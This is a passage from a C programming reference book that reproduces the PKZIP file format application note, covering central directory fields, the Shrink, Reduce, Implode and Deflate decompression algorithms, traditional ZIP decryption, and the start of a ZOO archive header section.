When FWKCS revises a zipfile central directory to add this extra field for a file, it also replaces the central directory entry for that file's uncompressed filelength with a measured value.

FWKCS provides an option to strip this extra field, if present, from a zipfile central directory. In adding this extra field, FWKCS preserves Zipfile Authenticity Verification; if stripping this extra field, FWKCS preserves all versions of AV through PKZIP version 2.04g.

FWKCS, and FWKCS Contents\_Signature System, are trademarks of Frederick W. Kantor.

(1) R. Rivest, RFC1321.TXT, MIT Laboratory for Computer Science and RSA Data Security, Inc., April 1992. ll.76-77: "The MD5 algorithm is being placed in the public domain for review and possible adoption as a standard."

#### **file comment: (Variable)**

The comment for this file.

#### **number of this disk: (2 bytes)**

The number of this disk, which contains central directory end record.

#### **number of the disk with the start of the central directory: (2 bytes)**

The number of the disk on which the central directory starts.

#### **total number of entries in the central dir on this disk: (2 bytes)**

The number of central directory entries on this disk.

#### **total number of entries in the central dir: (2 bytes)**

The total number of files in the zipfile.

#### **size of the central directory: (4 bytes)**

The size (in bytes) of the entire central directory.

#### **offset of start of central directory with respect to the starting disk number: (4 bytes)**

Offset of the start of the central directory on the disk on which the central directory starts.

#### **.ZIP file comment length: (2 bytes)**

The length of the comment for this .ZIP file.

#### **.ZIP file comment: (Variable)**

The comment for this .7IP file.

#### **F. General notes:**

- 1. All fields unless otherwise noted are unsigned and stored in Intel lowbyte:high-byte, low-word:high-word order.
- 2. String fields are not null terminated, since the length is given explicitly.
- 3. Local headers should not span disk boundaries. Also, even though the central directory can span disk boundaries, no single record in the central directory should be split across disks.
- 4. The entries in the central directory may not necessarily be in the same order that files appear in the .ZIP file.
- 5. Spanned/Split archives created using PKZIP for Windows (V2.50 or greater), PKZIP Command Line (V2.50 or greater), or PKZIP Explorer will include a special spanning signature as the first 4 bytes of the first segment of the archive. This signature (0x08074b50) will be followed immediately by the local header signature for the first file in the archive. Spanned archives created with this special signature are compatible with all versions of PKZIP from PKWARE. Split archives can

only be uncompressed by other versions of PKZIP that know how to create a split archive.

#### **III. UnShrinking - Method 1**

Shrinking is a Dynamic Ziv-Lempel-Welch compression algorithm with partial clearing. The initial code size is 9 bits, and the maximum code size is 13 bits. Shrinking differs from conventional Dynamic Ziv-Lempel-Welch implementations in several respects:

- a. The code size is controlled by the compressor, and is not automatically increased when codes larger than the current code size are created (but not necessarily used). When the decompressor encounters the code sequence 256 (decimal) followed by 1, it should increase the code size read from the input stream to the next bit size. No blocking of the codes is performed, so the next code at the increased size should be read from the input stream immediately after where the previous code at the smaller bit size was read. Again, the decompressor should not increase the code size used until the sequence 256,1 is encountered.
- b. When the table becomes full, total clearing is not performed. Rather, when the compressor emits the code sequence 256,2 (decimal), the decompressor should clear all leaf nodes from the Ziv-Lempel tree, and continue to use the current code size. The nodes that are cleared from the Ziv-Lempel tree are then re-used, with the lowest code value re-used first, and the highest code value re-used last. The compressor can emit the sequence 256,2 at any time.

#### **IV. Expanding - Methods 2-5**

The Reducing algorithm is actually a combination of two distinct algorithms. The first algorithm compresses repeated byte sequences, and the second algorithm takes the compressed stream from the first algorithm and applies a probabilistic compression method.

The probabilistic compression stores an array of 'follower sets'  $S(i)$ , for  $j=0$  to 255, corresponding to each possible ASCII character. Each set contains between 0 and 32 characters, to be denoted as  $S(j)[0],...,S(j)[m]$ , where  $m<32$ . The sets are stored at the beginning of the data area for a Reduced file, in reverse order, with S(255) first, and S(0) last.

The sets are encoded as  $\{ N(j), S(j)[0],...,S(j)[N(j)-1] \}$ , where  $N(j)$  is the size of set  $S(i)$ . N(j) can be 0, in which case the follower set for  $S(i)$  is empty. Each N(j) value is encoded in 6 bits, followed by N(j) eight bit character values corresponding to S(j)[0] to S(j)[N(j)-1] respectively. If N(j) is 0, then no values for S(j) are stored, and the value for N(j-1) immediately follows.

Immediately after the follower sets, is the compressed data stream. The compressed data stream can be interpreted for the probabilistic decompression as follows:

let Last-Character <- 0.

## **832 A to Z of C**

loop until done if the follower set S(Last-Character) is empty then read 8 bits from the input stream, and copy this value to the output stream. otherwise if the follower set S(Last-Character) is non-empty then read 1 bit from the input stream. if this bit is not zero then read 8 bits from the input stream, and copy this value to the output stream. otherwise if this bit is zero then read B(N(Last-Character)) bits from the input stream, and assign this value to I. Copy the value of S(Last-Character)[I] to the output stream. assign the last value placed on the output stream to Last-Character. end loop

 $B(N(i))$  is defined as the minimal number of bits required to encode the value  $N(i)-1$ .

The decompressed stream from above can then be expanded to re-create the original file as follows:

```
let State <- 0. 
loop until done 
    read 8 bits from the input stream into C. 
    case State of 
       0: if C is not equal to DLE (144 decimal) then 
            copy C to the output stream. 
         otherwise if C is equal to DLE then 
            let State <- 1. 
       1: if C is non-zero then 
           let V < -C.
           let Len \lt - L(V) let State <- F(Len). 
         otherwise if C is zero then 
            copy the value 144 (decimal) to the output stream. 
            let State <- 0 
      2: let Len \lt - Len + C
         let State <- 3. 
       3: move backwards D(V,C) bytes in the output stream
```
 (if this position is before the start of the output stream, then assume that all the data before the start of the output stream is filled with zeros). copy Len+3 bytes from this position to the output stream. let State <- 0.

 end case end loop

The functions F,L, and D are dependent on the 'compression factor', 1 through 4, and are defined as follows:

For compression factor 1:

L(X) equals the lower 7 bits of X.  $F(X)$  equals 2 if X equals 127 otherwise  $F(X)$  equals 3.  $D(X, Y)$  equals the (upper 1 bit of X)  $*$  256 + Y + 1.

For compression factor 2:

L(X) equals the lower 6 bits of X.  $F(X)$  equals 2 if X equals 63 otherwise  $F(X)$  equals 3.  $D(X, Y)$  equals the (upper 2 bits of X)  $*$  256 + Y + 1.

For compression factor 3:

L(X) equals the lower 5 bits of X.  $F(X)$  equals 2 if X equals 31 otherwise  $F(X)$  equals 3.  $D(X, Y)$  equals the (upper 3 bits of X)  $*$  256 + Y + 1.

For compression factor 4:

L(X) equals the lower 4 bits of X. F(X) equals 2 if X equals 15 otherwise F(X) equals 3.  $D(X, Y)$  equals the (upper 4 bits of X)  $*$  256 + Y + 1.

#### **V. Imploding - Method 6**

The Imploding algorithm is actually a combination of two distinct algorithms. The first algorithm compresses repeated byte sequences using a sliding dictionary. The second algorithm is used to compress the encoding of the sliding dictionary output, using multiple Shannon-Fano trees.

The Imploding algorithm can use a 4K or 8K sliding dictionary size. The dictionary size used can be determined by bit 1 in the general purpose flag word; a 0 bit indicates a 4K dictionary while a 1 bit indicates an 8K dictionary.

The Shannon-Fano trees are stored at the start of the compressed file. The number of trees stored is defined by bit 2 in the general purpose flag word; a 0 bit indicates two trees stored, a 1 bit indicates three trees are stored. If 3 trees are stored, the first Shannon-Fano tree represents the encoding of the Literal characters, the second tree represents the encoding of the Length information, the third represents the encoding of the Distance information. When 2 Shannon-Fano trees are stored, the Length tree is stored first, followed by the Distance tree.

## **834 A to Z of C**

The Literal Shannon-Fano tree, if present is used to represent the entire ASCII character set, and contains 256 values. This tree is used to compress any data not compressed by the sliding dictionary algorithm. When this tree is present, the Minimum Match Length for the sliding dictionary is 3. If this tree is not present, the Minimum Match Length is 2.

The Length Shannon-Fano tree is used to compress the Length part of the (length,distance) pairs from the sliding dictionary output. The Length tree contains 64 values, ranging from the Minimum Match Length, to 63 plus the Minimum Match Length.

The Distance Shannon-Fano tree is used to compress the Distance part of the (length,distance) pairs from the sliding dictionary output. The Distance tree contains 64 values, ranging from 0 to 63, representing the upper 6 bits of the distance value. The distance values themselves will be between 0 and the sliding dictionary size, either 4K or 8K.

The Shannon-Fano trees themselves are stored in a compressed format. The first byte of the tree data represents the number of bytes of data representing the (compressed) Shannon-Fano tree minus 1. The remaining bytes represent the Shannon-Fano tree data encoded as:

High 4 bits: Number of values at this bit length  $+ 1$ . (1 - 16) Low 4 bits: Bit Length needed to represent value  $+ 1$ . (1 - 16)

The Shannon-Fano codes can be constructed from the bit lengths using the following algorithm:

- a. Sort the Bit Lengths in ascending order, while retaining the order of the original lengths stored in the file.
- b. Generate the Shannon-Fano trees:
- c. Code <- 0
- d. CodeIncrement <- 0
- e. LastBitLength <- 0
- f. i <- number of Shannon-Fano codes 1 (either 255 or 63)
- g. h. loop while  $i > = 0$
- i. Code = Code + CodeIncrement
- j. if BitLength(i)  $\langle \rangle$  LastBitLength then
- k. LastBitLength=BitLength(i)
- l. CodeIncrement = 1 shifted left (16 LastBitLength)
- m. ShannonCode(i) = Code

```
n. i < -1end loop
```
o. Reverse the order of all the bits in the above ShannonCode() vector, so that the most significant bit becomes the least significant bit. For example, the value 0x1234 (hex) would become 0x2C48 (hex).

p. Restore the order of Shannon-Fano codes as originally stored within the file.

#### **Example:**

This example will show the encoding of a Shannon-Fano tree of size 8. Notice that the actual Shannon-Fano trees used for Imploding are either 64 or 256 entries in size.

Example: 0x02, 0x42, 0x01, 0x13

The first byte indicates 3 values in this table. Decoding the bytes:

 $0x42 = 5$  codes of 3 bits long  $0x01 = 1$  code of 2 bits long  $0x13 = 2$  codes of 4 bits long

This would generate the original bit length array of: (3, 3, 3, 3, 3, 2, 4, 4)

There are 8 codes in this table for the values 0 thru 7. Using the algorithm to obtain the Shannon-Fano codes produces:



The values in the Val, Order Restored and Original Length columns now represent the Shannon-Fano encoding tree that can be used for decoding the Shannon-Fano encoded data. How to parse the variable length Shannon-Fano values from the data stream is beyond the scope of this document. (See the references listed at the end of this document for more information.) However, traditional decoding schemes used for Huffman variable length decoding, such as the Greenlaw algorithm, can be successfully applied.

The compressed data stream begins immediately after the compressed Shannon-Fano data. The compressed data stream can be interpreted as follows:

loop until done

read 1 bit from input stream.

 if this bit is non-zero then (encoded data is literal data) if Literal Shannon-Fano tree is present

 read and decode character using Literal Shannon-Fano tree. otherwise read 8 bits from input stream. copy character to the output stream. otherwise (encoded data is sliding dictionary match) if 8K dictionary size read 7 bits for offset Distance (lower 7 bits of offset). otherwise read 6 bits for offset Distance (lower 6 bits of offset). using the Distance Shannon-Fano tree, read and decode the upper 6 bits of the Distance value. using the Length Shannon-Fano tree, read and decode the Length value. Length <- Length + Minimum Match Length

if Length  $= 63 +$  Minimum Match Length read 8 bits from the input stream, add this value to Length.

 move backwards Distance+1 bytes in the output stream, and copy Length characters from this position to the output stream. (if this position is before the start of the output stream, then assume that all the data before the start of the output stream is filled with zeros).

end loop

#### **VI. Tokenizing - Method 7**

This method is not used by PKZIP.

#### **VII. Deflating - Method 8**

The Deflate algorithm is similar to the Implode algorithm using a sliding dictionary of up to 32K with secondary compression from Huffman/Shannon-Fano codes.

The compressed data is stored in blocks with a header describing the block and the Huffman codes used in the data block. The header format is as follows:

- Bit 0: Last Block bit This bit is set to 1 if this is the last compressed block in the data.
- Bits 1-2: Block type
- 00 (0) Block is stored All stored data is byte aligned. Skip bits until next byte, then next word = block length, followed by the ones compliment of the block length word. Remaining data in block is the stored data.
- 01 (1) Use fixed Huffman codes for literal and distance codes.

Lit Code Bits Dist Code Bits

 $0 - 143$  8  $0 - 31$  5

144 - 255 9 256 - 279 7 280 - 287 8

Literal codes 286-287 and distance codes 30-31 are never used but participate in the huffman construction.

- 10 (2) Dynamic Huffman codes. (See expanding Huffman codes)
- 11 (3) Reserved Flag a "Error in compressed data" if seen.

#### **Expanding Huffman Codes**

If the data block is stored with dynamic Huffman codes, the Huffman codes are sent in the following compressed format:

- 5 Bits: # of Literal codes sent 256 (256 286) All other codes are never sent
- 5 Bits: # of Dist codes 1 (1 32)
- 4 Bits:  $#$  of Bit Length codes 3 (3 19)

The Huffman codes are sent as bit lengths and the codes are built as described in the implode algorithm. The bit lengths themselves are compressed with Huffman codes. There are 19 bit length codes:

- 0 15: Represent bit lengths of 0 15
	- 16: Copy the previous bit length 3 6 times. The next 2 bits indicate repeat length  $(0 = 3, \ldots, 3 = 6)$ Example: Codes 8, 16 (+2 bits 11), 16 (+2 bits 10) will expand to 12 bit lengths of 8  $(1 + 6 + 5)$
	- 17: Repeat a bit length of 0 for 3 10 times. (3 bits of length)
	- 18: Repeat a bit length of 0 for 11 138 times (7 bits of length)

The lengths of the bit length codes are sent packed 3 bits per value  $(0 - 7)$  in the following order:

16, 17, 18, 0, 8, 7, 9, 6, 10, 5, 11, 4, 12, 3, 13, 2, 14, 1, 15

The Huffman codes should be built as described in the Implode algorithm except codes are assigned starting at the shortest bit length, i.e. the shortest code should be all 0's rather than all 1's. Also, codes with a bit length of zero do not participate in the tree construction. The codes are then used to decode the bit lengths for the literal and distance tables.

The bit lengths for the literal tables are sent first with the number of entries sent described by the 5 bits sent earlier. There are up to 286 literal characters; the first 256 represent the respective 8 bit character, code 256 represents the End-Of-Block code, the remaining 29 codes represent copy lengths of 3 thru 258. There are up to 30 distance codes representing distances from 1 thru 32k as described below.

#### Length Codes

Code Extra Length Code Extra Lengths Code Extra Lengths Code Extra Length(s)



#### Distance Codes



The compressed data stream begins immediately after the compressed header data. The compressed data stream can be interpreted as follows:

do

read header from input stream.

 if stored block skip bits until byte aligned read count and 1's compliment of count copy count bytes data block otherwise loop until end of block code sent decode literal character from input stream if literal < 256 copy character to the output stream otherwise if literal  $=$  end of block break from loop otherwise decode distance from input stream move backwards distance bytes in the output stream, and copy length characters from this position to the output stream.

end loop

while not last block

if data descriptor exists skip bits until byte aligned read crc and sizes endif

#### **VIII. Decryption**

The encryption used in PKZIP was generously supplied by Roger Schlafly. PKWARE is grateful to Mr. Schlafly for his expert help and advice in the field of data encryption.

PKZIP encrypts the compressed data stream. Encrypted files must be decrypted before they can be extracted.

Each encrypted file has an extra 12 bytes stored at the start of the data area defining the encryption header for that file. The encryption header is originally set to random values, and then itself encrypted, using three, 32-bit keys. The key values are initialized using the supplied encryption password. After each byte is encrypted, the keys are then updated using pseudo-random number generation techniques in combination with the same CRC-32 algorithm used in PKZIP and described elsewhere in this document.

The following is the basic steps required to decrypt a file:

- a. Initialize the three 32-bit keys with the password.
- b. Read and decrypt the 12-byte encryption header, further initializing the encryption keys.
- c. Read and decrypt the compressed data stream using the encryption keys.

#### **Step 1 - Initializing the encryption keys**

```
Key(0) <- 305419896 
Key(1) <- 591751049 
Key(2) <- 878082192
```
loop for i <- 0 to length(password)-1 update\_keys(password(i))

end loop

Where update\_keys() is defined as:

```
update_keys(char): 
  Key(0) < -crc32(key(0), char)Key(1) < - Key(1) + (Key(0) \& 000000ffH)Key(1) <- Key(1) * 134775813 + 1
  Key(2) < - crc32(key(2), key(1) >> 24)
end update_keys
```
Where crc32(old crc,char) is a routine that given a CRC value and a character, returns an updated CRC value after applying the CRC-32 algorithm described elsewhere in this document.

#### **Step 2 - Decrypting the encryption header**

The purpose of this step is to further initialize the encryption keys, based on random data, to render a plaintext attack on the data ineffective.

Read the 12-byte encryption header into Buffer, in locations Buffer(0) thru Buffer(11).

```
loop for i < -0 to 11
   C <- buffer(i) \land decrypt byte()
    update_keys(C) 
   buffer(i) < -Cend loop
```
Where decrypt byte() is defined as:

```
unsigned char decrypt_byte() 
   local unsigned short temp 
  temp < - Key(2) | 2
  decrypt_byte <- (temp * (temp \land 1)) >> 8
end decrypt_byte
```
After the header is decrypted, the last 1 or 2 bytes in Buffer should be the high-order word/byte of the CRC for the file being decrypted, stored in Intel low-byte/high-byte order. Versions of PKZIP prior to 2.0 used a 2 byte CRC check; a 1 byte CRC check is used on versions after 2.0. This can be used to test if the password supplied is correct or not.

#### **Step 3 - Decrypting the compressed data stream**

The compressed data stream can be decrypted as follows:

```
loop until done
```

```
 read a character into C 
   Temp \lt- C \land decrypt byte()
    update_keys(temp) 
    output Temp 
end loop
```
In addition to the above mentioned contributors to PKZIP and PKUNZIP, I would like to extend special thanks to Robert Mahoney for suggesting the extension .ZIP for this software.

#### **References:**

Fiala, Edward R., and Greene, Daniel H., "Data compression with finite windows", Communications of the ACM, Volume 32, Number 4, April 1989, pages 490-505.

Held, Gilbert, "Data Compression, Techniques and Applications, Hardware and Software Considerations", John Wiley & Sons, 1987. Huffman, D.A., "A method for the construction of minimumredundancy codes", Proceedings of the IRE, Volume 40, Number 9, September 1952, pages 1098-1101.

Nelson, Mark, "LZW Data Compression", Dr. Dobbs Journal, Volume 14, Number 10, October 1989, pages 29-37.

Nelson, Mark, "The Data Compression Book", M&T Books, 1991.

Storer, James A., "Data Compression, Methods and Theory", Computer Science Press, 1988

Welch, Terry, "A Technique for High-Performance Data Compression", IEEE Computer, Volume 17, Number 6, June 1984, pages 8-19.

Ziv, J. and Lempel, A., "A universal algorithm for sequential data compression", Communications of the ACM, Volume 30, Number 6, June 1987, pages 520-540.

Ziv, J. and Lempel, A., "Compression of individual sequences via variable-rate coding", IEEE Transactions on Information Theory, Volume 24, Number 5, September 1978, pages 530-536.

## **72.20 ZOO**

The ZOO archive program by Raoul Dhesi is a file compression program now superceeded in both compression and speed by most other compression programs. The archive header looks like this :



Each stored file has its own header, which looks like this :





# "To show partiality is not good." **Printer Escape Codes 73**





## **A to Z of C 845**

